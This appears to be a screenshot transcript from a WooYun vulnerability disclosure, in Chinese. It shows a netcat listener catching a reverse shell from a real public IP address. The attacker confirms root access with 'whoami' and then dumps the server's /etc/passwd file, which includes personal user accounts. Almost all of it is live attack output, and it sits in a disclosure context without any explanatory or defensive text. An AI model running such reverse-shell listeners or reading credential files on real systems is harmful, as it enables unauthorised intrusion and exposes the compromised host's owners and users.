 C:\Users\Administrator>nc -vv -l -p 8002
正在监听[任何一个(多个)] 8002 ...
119.254.105.177: 反向连接查询主机: h_errno 11004: 无数据
连接到 [192.168.0.101] 来自 (UNKNOWN) [119.254.105.177] 48911: 无数据
whoami
root
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
avahi:x:70:70:Avahi daemon:/:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
hsqldb:x:96:96::/var/lib/hsqldb:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
avahi-autoipd:x:100:102:avahi-autoipd:/var/lib/avahi-autoipd:/sbin/nologin
gdm:x:42:42::/var/gdm:/sbin/nologin
jiadd:x:500:500:jiadd:/home/jiadd:/bin/bash
web:x:501:501::/var/ftp/pub/web/:/bin/bash
nagios:x:502:502::/home/nagios:/sbin/nologin
huangjp:x:505:505::/home/huangjp:/bin/bash
zabbix:x:506:506::/home/zabbix:/sbin/nologin
zhanglong:x:507:507::/home/zhanglong:/bin/bash
www.wooyun.org